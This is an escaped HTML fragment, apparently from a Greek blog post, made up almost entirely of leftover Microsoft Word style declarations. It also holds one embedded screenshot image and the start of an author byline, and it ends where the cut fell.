\u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Balloon Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Theme\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" QFormat=\"true\"\n   Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" QFormat=\"true\"\n   Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" QFormat=\"true\"\n   Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" QFormat=\"true\"\n   Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" QFormat=\"true\"\n   Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" QFormat=\"true\"\n   Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"41\" Name=\"Plain Table 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"42\" Name=\"Plain Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"43\" Name=\"Plain Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"44\" Name=\"Plain Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"45\" Name=\"Plain Table 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"40\" Name=\"Grid Table Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\" Name=\"Grid Table 1 Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\" Name=\"Grid Table 6 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\" Name=\"Grid Table 7 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\" Name=\"List Table 1 Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\" Name=\"List Table 6 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\" Name=\"List Table 7 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Mention\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Smart Hyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Hashtag\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Unresolved Mention\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Smart Link\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n\t{mso-style-name:\"Κανονικός πίνακας\";\n\tmso-tstyle-rowband-size:0;\n\tmso-tstyle-colband-size:0;\n\tmso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-style-parent:\"\";\n\tmso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n\tmso-para-margin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:10.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-ansi-language:EL;\n\tmso-fareast-language:EL;}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\n\n\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"EL\" style=\"color: #444444; font-family: Open Sans; font-size: large; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EL; mso-font-kerning: 0pt;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"line-height: normal; text-align: justify; text-indent: 14.2pt;\"\u003E\u003Cspan lang=\"EL\" style=\"color: #444444; font-family: Open Sans; font-size: large; mso-ansi-language: EL; mso-ascii-theme-font: major-latin; mso-bidi-theme-font: major-latin; mso-hansi-theme-font: major-latin;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; margin-top: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: Open Sans; font-size: large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVm-hBZumjphLJggC5jPf-1AWW6cybObmapi7rZfboBMsjBd8KA8xWkOOsHaXCdSL8ITs3yQ06pKIhedH8Xkj_tX1o4UM8G6OHZNif1QeAGNYXIor8a6kdZ1dY6Z4qA92lGWXZabQC0ZhkAbxCD1Ptt1xnWKxjDAkYjBEWNaggo5K7Hw-6QE43TgW4U1zl\/s591\/Screenshot%202024-09-06%20163700.png\" style=\"font-family: Open Sans; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"591\" data-original-width=\"570\" height=\"219\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVm-hBZumjphLJggC5jPf-1AWW6cybObmapi7rZfboBMsjBd8KA8xWkOOsHaXCdSL8ITs3yQ06pKIhedH8Xkj_tX1o4UM8G6OHZNif1QeAGNYXIor8a6kdZ1dY6Z4qA92lGWXZabQC0ZhkAbxCD1Ptt1xnWKxjDAkYjBEWNaggo5K7Hw-6QE43TgW4U1zl\/w212-h219\/Screenshot%202024-09-06%20163700.png\" width=\"212\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: Open Sans; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cb\u003Eγράφει-επιμελείται η Εύη 